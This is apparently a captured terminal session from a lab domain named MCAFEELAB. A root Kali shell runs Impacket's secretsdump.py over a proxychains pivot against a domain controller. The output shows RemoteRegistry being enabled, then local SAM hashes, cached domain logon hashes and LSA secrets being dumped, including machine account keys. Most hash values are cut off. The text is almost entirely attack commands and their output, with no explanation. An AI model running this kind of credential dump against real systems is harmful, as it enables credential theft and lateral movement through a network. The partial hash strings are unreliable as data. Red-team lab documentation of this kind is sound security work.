 (root💀kali)-[/opt/impacket/examples]
# proxychains secretsdump.py MCAFEELAB/DC2016-2\$@10.55.0.100
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
Password:
[proxychains] Strict chain  ...  10.55.0.30:1080  ...  10.55.0.100:445  ...  OK
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey:
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b5
Gast:501:aad3b435b51404eeaad
DefaultAccount:503:aad3b435b
WDAGUtilityAccount:504:aad3b
1000:aad3b435b51404ee
applocker:1001:aad3b435b5140
[*] Dumping cached domain logon information (domain/username:hash)
MCAFEELAB.LOCAL/Administrator:$DCC2$
MCAFEELAB.LOCAL/ds:$DCC2$10240#ds#10
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MCAFEELAB\WIN10X64$:aes256-cts-hmac-sha1-96:0
MCAFEELAB\WIN10X64$:aes128-cts-hmac-sha1-96:1
MCAFEELAB\WIN10X64$:des-cbc-md5:e39e5468922c8
MCAFEELAB\WIN10X64$:plain_password_hex:750029
54006a00540025004b00450069005e003d005a0053004
024004c002100740022004a00700073005b004a002900
MCAFEELAB\WIN10X64$:aad3b435b51404eeaad3b435b